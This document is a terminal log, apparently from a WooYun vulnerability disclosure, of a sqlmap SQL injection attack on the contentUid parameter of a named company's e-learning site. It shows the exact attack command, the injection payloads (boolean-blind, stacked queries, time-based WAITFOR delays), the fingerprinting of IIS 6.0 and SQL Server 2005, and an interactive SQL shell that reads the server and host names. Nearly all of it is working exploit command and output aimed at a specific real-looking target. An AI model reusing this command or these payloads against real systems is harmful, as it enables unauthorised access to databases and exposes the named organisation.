 ➜ sdk sqlmap -u "http://elearning.firstcapital.com.cn:81//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1" -p "contentUid" --batch --sql-shell
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:20:06
[16:20:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:20:11] [INFO] testing connection to the target URL
[16:20:11] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: contentUid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: type=hits&isHits=Y&contentUid=1';IF(8574=8574) SELECT 8574 ELSE DROP FUNCTION ZfiX--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=hits&isHits=Y&contentUid=1';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: type=hits&isHits=Y&contentUid=1' WAITFOR DELAY '0:0:5'--
---
[16:20:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:20:12] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@servername
[16:20:39] [INFO] fetching SQL SELECT statement query output: 'select @@servername'
[16:20:39] [INFO] resumed: SVCTAG-JXJ4D3X
select @@servername: 'SVCTAG-JXJ4D3X'
sql-shell> select host_name()
[16:20:47] [INFO] fetching SQL SELECT statement query output: 'select host_name()'
[16:20:47] [INFO] resumed: FCSCPXKSIIS
select host_name(): 'FCSCPXKSIIS'
sql-shell>
www.wooyun.org